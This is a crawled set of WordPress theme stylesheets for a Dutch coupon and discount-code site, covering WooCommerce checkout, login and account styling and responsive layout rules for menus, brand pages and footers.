	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3
body_size: 1030
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Coder Coupon - Coder Item
	Theme URI: https://coderitem.com
	Description: This theme developed by coderitem team :)
	Author: Coder Item
	Author URI: https://coderitem.com
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Version: 1.0
	Text Domain: coderitem
-------------------------------------------------------------------------------------*/

/*Woocommerce Default CSS*/

#customer_details {
}
.woocommerce {
	max-width: 1140px;
	width: 100%;
	margin: auto;
}
#customer_details .col-1 {
	flex: 0 0 48%;
	max-width: 48%;
}

#customer_details .col-2 {
	flex: 0 0 48%;
	max-width: 48%;
}

.woocommerce-billing-fields__field-wrapper p {
	width: 100%;
	display: block;
	overflow: hidden;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.select2-container--default .select2-selection--single .select2-selection__rendered {
	width: 100%;
	box-sizing: border-box;
	padding: 12px 20px;
	margin-bottom: 20px;
	border: 1px solid #e8e8e8;
	font-size: 18px;
	font-weight: 400;
	box-shadow: 0 0 10px #e8e8e8;
}

.woocommerce form .form-row label,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3 {
	line-height: 2;
	font-size: 17px;
	font-family: 'Montserrat', sans-serif;
}

.select2-container .select2-selection--single {
	height: 43px;
	box-shadow: 0 0 10px #e8e8e8;
	border-bottom: none;
}
.woocommerce form .form-row .select2-container {
	height: 45px;
}

.checkout_coupon.woocommerce-form-coupon button,
#place_order {
	background: #f656a5 !important;
	color: #fff !important;
}
.woocommerce-input-wrapper {
	display: block;
	width: 100%;
}
.checkout_coupon.woocommerce-form-coupon > p,
.woocommerce-privacy-policy-text > p {
	font-size: 16px;
	font-family: 'Montserrat', sans-serif;
}

#order_review_heading {
	font-size: 20px;
	margin-bottom: 15px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-privacy-policy-text {
	margin-bottom: 20px;
}

#payment {
	margin-bottom: 100px;
}

/*Account Page*/

.woocommerce-MyAccount-navigation {
	float: left;
	width: 25%;
	margin-bottom: 100px;
}
.woocommerce-MyAccount-content {
	width: 75%;
	overflow: hidden;
	padding-left: 50px;
	box-sizing: border-box;
	margin-bottom: 100px;
}

.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul {
}
.woocommerce-MyAccount-navigation ul li a {
	display: block;
	padding: 7px;
	border-bottom: 1px solid #000;
	color: #000;
}
.woocommerce-MyAccount-navigation ul li:last-child a {
	border-bottom: none;
}
.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #e31484;
}

.u-column1.col-1.woocommerce-Address {
	width: 100%;
	max-width: 100%;
}

.u-column2.col-2.woocommerce-Address {
	width: 100%;
	max-width: 100%;
	margin-top: 30px;
}

.password-input {
	width: 100%;
	display: block !important;
}

.woocommerce-Button.button {
	background: #f21381 !important;
	color: #fff !important;
}

.woocommerce-MyAccount-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
}

.terms-content p {
	font-size: 15px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 20px;
	line-height: 26px;
}
.terms-content h3 {
	font-size: 22px;
	font-family: 'Montserrat', sans-serif;
	margin-bottom: 10px;
}

.faq-content h2 {
	border-bottom: none;
	padding: 0;
	margin: 0;
	font-size: 18px;
	font-weight: 400;
	color: #fff;
}

.card-header {
	padding: 0.75rem 1.25rem;
	margin-bottom: 0;
	background: linear-gradient(to right, #b61a8e, #cb178a, #e11485, #f9127f);
	border-bottom: 1px solid #fff;
	cursor: pointer;
}

/*Login page */

.woocommerce-form.woocommerce-form-login.login {
	max-width: 400px;
	margin: auto;
	margin-bottom: 100px;
	margin-top: 20px;
}

.woocommerce-form.woocommerce-form-login.login .password-input {
	display: block !important;
	width: 100%;
}
.woocommerce-form.woocommerce-form-login.login .form-row {
	flex-direction: column;
	align-items: flex-start;
}

.woocommerce-button.button.woocommerce-form-login__submit {
	background: #f21390 !important;
	color: #fff !important;
	margin-top: 10px;
}

.main-page-content-area .woocommerce > h2 {
	text-align: center;
	font-size: 25px;
	font-family: 'Montserrat', sans-serif;
}
.woocommerce-ResetPassword.lost_reset_password p {
	font-size: 18px;
	font-family: 'Montserrat', sans-serif;
}

.woocommerce-ResetPassword.lost_reset_password {
	margin: 80px 0;
}

#tsh_breadcrumbs .separator {
	font-size: 20px;
	color: #ccc;
	font-weight: 100;
}
#tsh_breadcrumbs {
	overflow: hidden;
	text-align: center;
	list-style: none;
	margin: 11px 0;
}
#tsh_breadcrumbs li {
	margin-right: 14px;
	display: inline-block;
	vertical-align: middle;
}

/* new popup code*/

.info-and-feedback {
	margin-top: 35px;
}

.more-info p {
	font-size: 15px;
	width: 35%;
	float: right;
	text-align: left;
}

.feedback {
	float: left;
}

.feedback button {
	border: none;
	background: none;
	font-size: 30px;
}

.brigtcome a {
	color: #2f485d;
}
/*new code*/
.wil-je-game-content a {
	margin-top: 15px;
}

.blog-10-left-box.pragraph a {
	color: #fa8140 !important;
}

.briefing-subpage-left-content a {
    color: #fb8647;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3
body_size: 5398
content:
@media all and (min-width: 1366px){
	.header_banner_area{ 
		padding-top: 8.5rem;
		padding-bottom: 23rem;
	}
	.c_andere_merken img {
		width: 125px;
	}
	.kortingscodes-content {
		justify-content: center;
	}
	.lookfantastic-image {
		height: 160px;
	}
 
}
@media all and (max-width: 1199px) {

	/*New Brand Page*/
	.c_andere_merken img {
		width: 105px;
	}
	.c_qorting_right{
		margin-top: 25px;
	}

	/********Default********/
	.margin_left {
		margin-left: 5rem;
	}
	.top_logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 19%;
		        flex: 0 0 19%;
	}
 
	
	/***************Merkpagina.html****************/
	.custom_card {
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.merkpagina_items_area {
		padding-bottom: 4rem;
	}

	.merkpagina_top_details h2 {
		max-width: 100% !important;
	}
	.merkpagina_top_details p {
		max-width: 100%;
	}
	.korting_card form input[type="text"] {
		width: 100%;
		max-width: 34rem;
		display: block;
	}
	.merkpagina_items_area h2 {
		max-width: 41rem;
	}
 
	.over_stockly p {
		max-width: 100%;
	}
    
    /*****************Error Page********************/
	.background_404 {
		padding: 5rem 8rem;
	}
	.single_item404{
		margin-bottom: 4rem;
	}
	/*****************blog_article_2.html********************/
	.buy_now_box{
		margin-right: 0;
	}
	.buy_now_box .markpagina_text {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 64%;
		        flex: 0 0 64%;
	}

	/***********New Css On Home page new scetion************/
	.main_menu > ul > li {
		margin-right: 3.5rem;
	}
	/***********NEW HOME PAGE RESPONSIVE CSS************/
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.8%;
		        flex: 0 0 22.8%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 20%;
		        flex: 0 0 20%;
	}
	/***********NEW Template-1 main CSS************/
	.wil-je-game-video {
		height: 263px;
	}
	/***********NEW Template-3 main CSS************/
	.blog-10-left-box P{
		font-size: 16px;
	}
	.blog-10-text p {
		font-size: 17px;
		margin-bottom: 20px;
	}
	.filter-pagination1 ul li {
		padding: 13px 13px;
		font-size: 15px;
	}
	.single-filter-content {
		padding: 25px 15px;
	}
	.single-filter-content p{
		margin-bottom: 3rem;
	}
	.faq-section{
		margin-bottom: 50px;
	}
	.all-lookfantastic-area {
		padding: 40px 0;
	}
	.new-all-kortingscodes-area{
		padding-bottom: 40px;
	}
	.lookfantastic-image img {
		height: 55px;
		width: 100%;
	}
	.lookfantastic-image {
		height: 200px;
	}
	.new-brand-logo {
		width: 100px;
		height: 100px;
	}
	.new-brand-single-logos {
		transform: translateY(50px);
	}

}
@media all and (min-width: 992px) {
	/*Nav / Menu*/
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}

}
@media all and (max-width: 991px) {



	.single-termijnen-carousel-item {
		grid-template-columns: auto auto auto;
	}



	.briefing-subpage-right-content {
		margin-top: 4rem;
	}

	.briefing-page-brand-area a {
		height: 140px;
	}

	.briefing-page-brand-area a img {
		width: 58% !important;
	}

	.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
		font-size: 24px;		
		line-height: 32px;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 24px;		
		line-height: 32px;
		margin-bottom: 2rem;
	}



	/*New Brand Page*/
	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[4];
		grid-template-columns: repeat(4,1fr);
	}
	.c_andere_merken img {
		width: 135px;
	}
 
	.c_single_vell_right{
		padding-left: 0;
	}
	.c_single_vell_left {
		border-right: none;
		border-bottom: 1px solid #FA8140;
		padding-bottom: 2rem;
		padding-right: 0;
	}
	.c_single_vell_right {
		padding-top: 2rem;
	}
	.c_andere_merken_area{
		margin-top: 40px;
	}
	.c_vell_korting_area {
		margin-top: 70px;
	}
	.c_main_blog_area {
		margin-top: 70px;
	}
	.c_main_merken_area {
		margin-top: 70px;
		margin-bottom: 70px;
	}
	.c_single-blog {
		margin-bottom: 30px;
	}

	/*Blog blocks*/
	#c_watch_icon {
		margin-top: 10px;
	}
	.c_watch_icon {
		text-align: center;
		margin-top: 35px;
	}
	 
	#watch-area .col-md-6:nth-child(2n) .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 20px;
	}
	.c_soundbar_text h1{
		font-size: 30px;
	}
	.c_soundbar_text h2{
		font-size: 22px;
	}
 
	/*Blog blocks*/
	.feedback_form {  
		-webkit-box-orient: vertical;  
		-webkit-box-direction: normal;  
		    -ms-flex-direction: column;  
		        flex-direction: column;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.feedback_form p {
		padding-bottom: 5px !important; 
	}

	/***********New Css On Home page new scetion************/
	/*Menu Change position*/
	.main_menu > ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		/*display: none;*/
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu > ul > li {
		margin: 10px 0;
	}
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.mega_menu {
		left: 0;
		top: 150px;
		background: #FFF9F5;
		-webkit-box-shadow: none;
		        box-shadow: none;
		padding-left: 27%;
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
		line-height: 25px;
	}
	
	.leuke_content_wrapper {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
		        column-count: 2;
	}


	/*Default Css*/
	
	.footer_area {
		padding: 4rem 0 2rem 0;
	}

	.footer_menu.pl-5 {
		margin-left: 0;
	}
	.hiden_copyright p {
		display: block;
	}
	/****************Home_Page.html Css***************/
	.single_vell_left {
		border-bottom: 1px solid #FA8140;
		padding-right: 0;
		padding-bottom: 2rem;
		border-right: none;
	}
	.single_vell_right {
		margin-left: 0;
		padding-top: 2rem;
	}
	.single_vell_left p:nth-of-type(1) {
		max-width: 100%;
	}
	/***************Merkpagina.html****************/
	.merkpagina_details {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
		        -webkit-box-align: center;
		            -ms-flex-align: center;
		                align-items: center;
	}
	.merkpagina_details .btn_style-1{ 
	   border-radius: 50%;
	    width: 40px;
	    height: 40px;
	    text-align: center; 
	    padding: 12px !important; 
	}
	/*Modal Popup */
	.brand_popup_area {
		padding: 5rem 4rem;
	}
	.brand_popup_box .modal-lg {
		max-width: 610px;
	}
	.brand_popup_area h2 {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area a p {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area p {
		font-size: 2rem;
		padding-bottom: 3rem;
	}
	.review_desc p {
		font-size: 17px !important; 
	}
	/***********submit_a_voucher.html************/
	.voucher_submit_form {
		margin-bottom: 4rem;
	}

	/**************** Footer **********************/

	.footer_menu p {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.hiden_copyright {
		border-top: 1px solid #36506C;
		padding-top: 30px;
		margin-top: 30px;
	}

	/*Block*/


	.product_btn {
		margin: 3rem 0;
		text-align: left;
	}

	/*brand-imgs*/
	.brand-imgs { 
		-webkit-box-flex: 0; 
		    -ms-flex: 0 0 calc(30.33% - 20px); 
		        flex: 0 0 calc(30.33% - 20px);
		max-width: calc(30.33% - 20px);
		text-align: center;
		min-height: 120px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; 
	}

	 .brand_logos {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 100%;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.brand_logos .brand-imgs {
	  margin: 10px;
	}

/***********NEW HOME PAGE RESPONSIVE CSS************/

	.vell_korting_area.p_b {
		padding-bottom: 0rem;
	}
	.title h2{
		margin-bottom: 1.5rem;
	}
	.winkels_area .row {
		margin-top: 6.8rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}

	/*populaire_area */
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 25%;
		        flex: 0 0 25%;
	}
	.winkels_area.p_b {
		padding-bottom: 7rem;
	}
	.populaire_area {
		margin-bottom: 12rem;
	}

	/*Footer*/
	.footer_menu {
		margin-bottom: 4rem;
	}
	.footer_menu ul li a{
		line-height: 3rem;
	}
	.copyright p{
		margin-top: 0;
		text-align: center;
	}

	/***************New Template 1.html****************/
	.blog-product-box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		background: transparent;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-bottom: 5rem;
	}
	.blog-product-img{
		margin-bottom: 3rem;
	}
	.blog-product-content {
		 padding-left: 0; 
	}
	.product-blog-banner .blog-product-content {
		 padding-right: 0px; 
	}
	.single-details {
		margin-bottom: 5rem;
	}
	.pricing-table {
		margin-bottom: 5rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 350px;
		height: 300px;
	}
	.product-blog-banner-2 {
		padding-bottom: 7rem;
	}
	.specificaties-area, .alternatieven-area, .alter-sub-product-area, .wil-je-gamen-area {
		padding-bottom: 6rem;
	}
	.col-lg-6.order-up {
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        order: -1;
		margin-bottom: 4rem;
	}
	.col-lg-6.order-down {
		-webkit-box-ordinal-group: 2;
		    -ms-flex-order: 1;
		        order: 1;
	}
	.wil-je-game-video {
		height: 350px;
	}
	.alternatieven-area .title p{
		margin-bottom: 0;
	}
	.specificaties-itme p {
		max-width: 331px;
		width: 100%;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 32px;
		line-height: 4.3rem;
	}

	/***************New Template 3.html****************/
	.about-namshi {
		margin-bottom: 5rem;
	}
	.about-namshi-and-card {
		padding-top: 4rem;
		padding-bottom: 6rem;
	}
	.icon-box-area {
		padding: 8rem 0;
	}
	.new-brand-single-logos {
		transform: translateY(0px);
		flex-wrap: wrap;
		justify-content: center;
	}
	.new-brand-logo {
		width: 125px;
		height: 125px;
		margin: 10px;
	}
	.new-brand-logo-area {
		padding: 50px 0;
		margin: 0;
	}
	.mega_menu.mega_euro_list {
		top: 95px !important;
	}
	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 200px;
	}
	.brand_tags_area_new .margin_left.padding_left {
		margin-left: 0 !important;
		padding-left: 0 !important;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}


}
@media all and (min-width: 768px) {
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}
}

@media all and (max-width: 767px) {


	.single-termijnen-carousel-item {
		grid-template-columns: auto auto;
	}

	.ci-single-termijnen-box {
		margin: 1rem 0;
	}

	.ci-related-blogs {
		padding: 7rem 0;
	}





	.briefing-subpage-left-content {
		margin-right: 0;
	}

	.exclusive-percent-area {
		margin-top: 15px;
	}

	.exclusive-content-right-area .row .col-md-4 {
		align-items: center;
		justify-content: center;
		margin-top: 15px;
	}

	.briefing-content-area p {
		line-height: 26px;
	}

	.briefing-content-area h2 {
		font-size: 37px;
		line-height: 45px;
		margin-bottom: 2rem;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 32px;
	}


	.win-actie-terms-condition-area {
		padding: 5rem 0;
	}

	.win-actie-condition h2 {
		font-size: 30px;
		line-height: 50px;
	}

	.win-actie-banner-area img {
		height: 40vh;
	}

    .single-win-actie-content h2 {
        font-size: 22px;
        line-height: 32px;
    }


	/*Banner Update color*/
	.header_banner_area {
		background-image: none !important;
		background: linear-gradient(#FFBE9A,#FFC5A9,#FBCEB8) !important;
		padding-top: 4rem;
		padding-bottom: 5rem;
		margin-bottom: 5rem;
	}

	.post_share_icons {
		display: none !important;
	}
	.coupon-alert {
		display: none;
	}

	/*New Brand Page*/
	.row_korting_desktop{
		display: none;
	}
	.row_korting_mobile{
		display: block;
		margin-bottom: 30px;
	}
	.korting_image img {
		max-width: 100%;
	}
	.c_andere_merken img {
		width: 115px;
	}
 
	.c_single-blog {
		margin-bottom: 25px;
	}
	.c_single-blog a img{
		max-width: 100%;
	}
	.c_vell_korting_area {
		margin-top: 35px;
	}
	.c_main_blog_area {
		margin-top: 35px;
	}
	.c_main_merken_area {
		margin-top: 35px;
		margin-bottom: 35px;
	}
	.c_single_vell_left p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single_vell_right p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single-blog {
		margin-bottom: 35px;
	}

	/*Blog blocks*/
	.c_watch_single_content{
		margin-left: 20px;
	}
	.c_watch_text a h2{
		text-align: center;
	}
	.c_watch_text {
		min-height: auto;
	}
	.c_watch_icon { 
		margin-top: 10px;
	}
	.c_check_text{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.c_soundbar_text h1{
		font-size: 35px;
	}
	.c_soundbar_text h2{
		font-size: 23px;
	}
 
	#watch-area .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 30px;
	}
	.c_check_viden { 
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 20px;
	}
	.c_check a{
		padding: 12px;
		font-size: 20px;
	}
	/*Blog blocks*/

	.merkpagina_Top{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
		border-bottom: 2px dashed #FA8140;
	}
	.merkpagina_Top .merkpagina_top_details a{
		padding: 9px 1.5rem ;
		margin-top: 5px;
	}
	.merkpagina .title h1 { 
		margin: 3rem 0;   
		white-space: nowrap;
		overflow: hidden;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		/* max-width: 300px; */
		line-height: 4rem;
	}

	.article_text_area .main-product-area .container{
		max-width: 100%;
		padding:0;
	}
	.main-product-area .block-product-image {
		margin-bottom: 30px;
	}
	#tsh_breadcrumbs li.item-current{
		width: 200px !important;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		white-space: nowrap;
	}
	
	/*Default Css*/
	h1 {
		font-size: 33px;
	}
	.p_b {
		padding-bottom: 5rem;
	}
	.title h2 {
		font-size: 3.5rem;
		margin-bottom: 20px;
	}
	/*Menu / Navbar */
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.main_menu ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		display: none;
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu ul li {
		margin: 10px 0;
		display: block;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"]{
		max-width: 38rem;
	}
	.vell_korting_area .title h2 {
		font-size: 26px;
	}
	.vell_korting_area p {
		font-size: 16px;
		line-height: 22px;
	}
	
	/***************article.html****************/
	.padding_left {
		padding-left: 0rem;
	}
	.amazon_deal h1 {
		font-size: 24px;
		line-height: 3.5rem;
	}
	.calender_content ul li {
		font-size: 15px;
		margin-right: 1.5rem;
	}
	.calender_content ul li i {
		font-size: 2rem;
		margin-right: 8px;
	}
	.website_credibility, .websites-credibility {
		margin-bottom: 4rem;
	}
	.takeaways ul li p::before{
		top: 13px;
	}
	/***************merkpagina.html****************/
	.merkpagina_items_area h2 {
		font-size: 1.8rem;
		line-height: 2.5rem;
		max-width: 100%;
	}
	.merkpagina_items_area p {
		font-size: 1.6rem;
		max-width: 100%;
		line-height: 2rem;
		margin-bottom: 5px;
	}
	.merkpagina_details,.merkpagina_top_details {
		padding: 1.5rem;
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 70%;
		        flex: 0 0 70%;
	}
	.logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}

	/***************Modal Popup****************/
	.brand_popup_box .modal-lg {
		max-width: 530px;
	}
    
    /***************Error Page ****************/
	.single_item404 {
		margin-bottom: 3rem;
	}
	.img_404 img {
		width: 100%;
	}
	.error_404_area h6 {
		font-size: 2.5rem;
		line-height: 27px;
	}
	.img_and_title_404 {
		margin-bottom: 5rem;
	}
	.error_404_area h5 {
		font-size: 2rem;
		margin-bottom: 15px;
	}
	.background_404{
		padding-bottom: 1rem;
	}

	/***************meer_categoieen.html****************/
	.c_title {
		padding-bottom: 4rem;
	}

	/*********** blog_article_2.html ************/
	.laptop_list ol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.laptop_list p a{
		margin-top: 15px;
	}

	.merkpagina_item.buy_now_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		        text-align: center;
	}
	.amazone_logo { 
		padding-top: 5px;
		display: block;
		text-align: center;
		margin: auto;
		margin-top: 10px;
	}
	.amazon {
		margin-top: 15px;
	}
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	.specification li span {
		font-weight: bold;
		line-height: 30px;
	}

	/***********submit_a_voucher.html************/
	.dien_een {
		padding: 30px 0;
	}
	.voucher_submit_form {
		padding: 20px 30px;
	}
	.voucher_submit_area {
		padding-top: 3rem;
		margin-bottom: 3rem;
	}

	/******************* Footer ***************/
	.main_footer_logo {
		margin-bottom: 120px;
	}

	.footer_logo img {
		width: 200px;
	}


	/***********New Css On Home page new scetion************/
	/*Megha Menu*/
	.mega_menu {
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
	}
	.leuke_content_wrapper {
		-webkit-column-gap: 15px;
		   -moz-column-gap: 15px;
		        column-gap: 15px;
	}
	.single_leuke_content:nth-child(1) {
		padding-bottom: 10rem;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		line-height: 25px;
	}
	.single_leuke_content {
		padding: 16px;
		margin-bottom: 15px;
	}


	/*brand-imgs*/

	.brand-imgs a img {
		width: 120px;
	}


/***********NEW HOME PAGE RESPONSIVE CSS************/
	.search_box form input[type="text"]{
		max-width: 37rem;
	}
	.winkels_area .row {
		margin-top: 5rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 46%;
		        flex: 0 0 46%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.333%;
		        flex: 0 0 33.333%;
	}
	.winkels_area.p_b {
		padding-bottom: 5rem;
	}

	/***************New Template 1.html****************/
	.blog-product-box,
	.single-details,.pricing-table {
		margin-bottom: 3.5rem;
	}
	.blog-product-img{
		margin-bottom: 2.5rem;
	}
	.product-blog-banner {
		padding-top: 35px;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 315px;
		height: 260px;
	}
	.product-blog-banner-2 {
		padding-bottom: 5rem;
	}
	.wil-je-game-video {
		height: 295px;
	}
	.alter-item-img {
		margin: 2rem 0;
	}
	.alternatieven-area .title p {
		line-height: 23px;
	}

	/************New Page Template-2.html Css***********/
	.single-cate-text-box.voorkom {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.m-s-show{
		display: block;
		margin-bottom: 2rem;
	}
	.m-s-hide{
		display: none;
	}

	/************New Page Template-3.html Css***********/
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 14px;
	}
	.mega_menu.mega_euro_list {
		top: 100px;
	}

	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 188px;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.best-coupon-table-data {
		overflow-x: auto;
	}
	.best-coupon-table-data .table.table-striped {
		width: 700px;
	}





	.best-coupon-table-data tr td .btn_style-1 {
		min-width: 60px;
		font-size: 12px;
		line-height: 15px;
	}
	.best-coupon-table-data tr th, .best-coupon-table-data tr td {
		font-size: 12px;
	}
	.best-coupon-code-header h1 {
		font-size: 18px !important;
	}
	.best-coupon-code-single p {
		font-size: 14px;
	}


}

@media all and (max-width: 575px) {

	.single-termijnen-carousel-item {
		grid-template-columns: auto;
	}


	#footer-breadcrumbs {
	   display: block;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 28px;
		line-height: 32px;
	}

	.briefing-content-area h2 {
		font-size: 31px;
		line-height: 38px;
	}


	.win-actie-condition h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.win-actie-banner-content {
		padding: 35px;
	}

	.win-actie-banner-content {
		width: 90%;
	}

	/*.header_banner_area{
		padding-top: 5rem;
		padding-bottom: 5rem;
	}*/
	.hot-stores-items ul { 
		grid-template-columns: repeat(3,1fr); 
	}

	/*New Brand Page*/ 

	.c_merken_leptop ul li {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.c_merken_leptop ul li a{
		margin: 0;
		display: block;
	}
	.c_merken_list ul li {
		width: 100%;
	}
	.c_merken_list ul li a{
		margin: 0;
		margin-bottom: 15px;
	}

	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[2];
		grid-template-columns: repeat(2,1fr);
		grid-gap: 15px;
	}
	
	.c_button a.c_btn_sty_1{
		font-size: 14px;
		padding: 10px;
	}
	.c_button a.c_btn_sty_2{
		padding: 10px 0;
		font-size: 14px;
	}
	.c_korting_content h2{
		font-size: 22px;
	}
	.c_korting_content p{
		font-size: 16px;
	}
	.c_andere_merken img {
		width: 120px;
	}
	.c_andere_merken_area {
		padding: 33px 0 40px 0;
	}
	.c_title h2 {
		font-size: 24px;
	}
	.c_subceribe_form input {
		max-width: 405px;
	}
